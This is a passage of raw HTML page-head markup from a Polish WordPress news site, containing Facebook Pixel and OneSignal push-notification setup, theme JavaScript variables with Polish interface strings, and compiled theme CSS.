n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="e242ae79c7";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
